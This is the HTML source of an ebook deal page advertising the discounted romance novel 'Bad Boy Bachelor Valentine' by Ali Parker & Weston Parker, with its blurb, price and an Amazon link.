

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/books/bad-boy-bachelor-valentine/
body_size: 15791
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">

	<!-- Favicon -->
	<link rel="icon" type="image/svg+xml" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/favicon.svg">
	<link rel="apple-touch-icon" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/favicon.svg">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bad Boy Bachelor Valentine &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="Any woman would be lucky to be mine. At least the world feels that way. A billionaire supermodel...">
<link rel="canonical" href="https://bargainebookhunter.com/books/bad-boy-bachelor-valentine/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Bad Boy Bachelor Valentine - Bargain eBook Hunter">
<meta property="og:description" content="Any woman would be lucky to be mine. At least the world feels that way. A billionaire supermodel...">
<meta property="og:url" content="https://bargainebookhunter.com/books/bad-boy-bachelor-valentine/">
<meta property="og:site_name" content="Bargain eBook Hunter">
<meta property="og:image" content="https://bargainebookhunter.com/wp-content/uploads/2023/02/Bad-Boy-Bachelor-Valentine.jpg">
<meta property="og:image:width" content="333">
<meta property="og:image:height" content="500">
<meta property="article:published_time" content="2023-02-08T04:20:00+00:00">
<meta property="article:modified_time" content="2023-02-08T13:44:20+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bad Boy Bachelor Valentine - Bargain eBook Hunter">
<meta name="twitter:description" content="Any woman would be lucky to be mine. At least the world feels that way. A billionaire supermodel...">
<meta name="twitter:image" content="https://bargainebookhunter.com/wp-content/uploads/2023/02/Bad-Boy-Bachelor-Valentine.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Bad Boy Bachelor Valentine Comments Feed" href="https://bargainebookhunter.com/books/bad-boy-bachelor-valentine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fbad-boy-bachelor-valentine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fbad-boy-bachelor-valentine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/02/The-Lost-Breed-MC-Box-Set.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/02/McCabes-Land.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://bargainebookhunter.com/wp-admin/admin-ajax.php"};
//# sourceURL=cb-script-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/books/108873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bargainebookhunter.com/books/bad-boy-bachelor-valentine/" />
<link rel='shortlink' href='https://bargainebookhunter.com/?p=108873' />
</head>

<body class="wp-singular books-template-default single single-books postid-108873 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="Bargain eBook Hunter"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="Bargain eBook Hunter"></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover" style="padding:8px;">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->


		<div class="page-content">
			<!-- inner page banner -->
			<!-- <div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://romanceebookdeals.com/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
						<h1>All Deals</h1>
						<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
								<li class="breadcrumb-item">All Deals</li>
							</ul>
						</nav>
					</div>
				</div>
			</div> -->
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-9 col-lg-9">
															<article class="post type-post status-publish format-standard hentry books_main">
									<div class="books_inner">
										<div class="row books_block">
											<div class="col-xl-3">
																								<img width="333" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/02/Bad-Boy-Bachelor-Valentine.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />												 
											</div>
											<div class="col-xl-9">
												<span class="book_price">
																								$0.99 <del>$3.99</del>
																								</span>
												<h1 class="book_title">Bad Boy Bachelor Valentine <span>by Ali Parker &amp; Weston Parker</span></h1>
												<div class="book_desc"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="333" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/02/Bad-Boy-Bachelor-Valentine.jpg" class="attachment-medium_large size-medium_large" alt="" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>$0.99</span><del>$3.99</del></div>
	  <div class="content-desc"><p style="padding: 0px; margin-right: 0px; margin-bottom: 14px; margin-left: 0px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">Any woman would be lucky to be mine.</span></p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">At least the world feels that way. A billionaire supermodel with a room full of awards?</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">But I’m not interested in the gold-diggers.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">I want someone that gets me fully. As if she exists.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">A dating service seems silly, but it’s my last resort.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">Unfortunately the woman of my dreams isn’t the one I’m being set up with on a month-long single’s cruise.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">The girl that gets my blood pumping is the owner. And she’s off the menu.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">A friendship starts that quickly moves into a passion that I’ve been after my whole life.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">I don’t need to be set up on another tragic evening across from a beautiful face.</p>
<p style="padding: 0px; margin: -4px 0px 14px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;">This bad boy bachelor has found what he’s looking for.</p>
<p style="padding: 0px; margin: -4px 0px 0px; color: rgb(15, 17, 17); font-family: &quot;Amazon Ember&quot;, Arial, sans-serif; font-size: 14px;"><span class="a-text-bold" style="font-weight: 700 !important;">My bossy, naughty Valentine.</span></p>
</div>
 </div>
</div></div>
												<ul>
												<li><a href="https://www.amazon.com/dp/B0BTS2TMH8?&">Amazon - US</a></li>																																																																																																																																				    									
</ul>
